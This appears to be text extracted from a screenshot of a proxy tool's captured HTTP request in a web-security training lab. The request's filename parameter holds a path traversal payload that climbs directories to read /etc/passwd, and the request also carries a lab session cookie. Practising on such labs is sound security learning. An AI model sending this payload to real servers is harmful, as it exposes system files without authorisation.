 Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0a4c007004b165998277fcbd00770001.web-security-academy.net
3 Cookie: session=U7CoEjKiJ0t0ER6N8q4m8LZpdsROiKfl
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: image
14 Referer:
https://0a4c007004b165998277fcbd00770001.web-security-academy.net/product?produc
tId=1
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17